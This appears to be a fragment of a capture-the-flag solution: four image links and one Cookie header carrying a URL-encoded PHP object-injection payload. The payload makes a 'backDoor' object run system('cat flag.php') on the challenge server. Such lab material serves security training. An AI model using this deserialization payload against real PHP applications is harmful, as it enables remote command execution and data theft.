 Cookie:user=O%3A%2B11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A23%3A%22system%28%27cat+flag.php%27%29%3B%22%3B%7D%7D